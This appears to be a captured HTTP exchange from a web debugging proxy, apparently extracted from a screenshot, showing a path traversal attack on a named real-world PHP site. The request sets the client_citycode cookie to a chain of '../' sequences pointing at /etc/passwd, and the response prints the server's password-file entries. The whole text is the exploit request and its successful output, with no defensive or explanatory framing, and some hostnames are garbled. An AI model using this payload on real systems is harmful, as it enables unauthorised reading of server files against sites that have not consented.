 GET http://tj.esf com.cn/help.php HTTP/1.1
Host: tj.esf.sina cn
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: client_citycode=../../../../../../../../../../etc/passwd de9c4b8c.50
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XM
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Nov 2013 12:04:41 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.13
Set-Cookie: client_citycode=tj; expires=Sun, 15-Dec-2013 12:04:41 GMT; path=/; domain=.esf.s com.
srv-id: 76
srv-id: 93
Content-Length: 10655
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin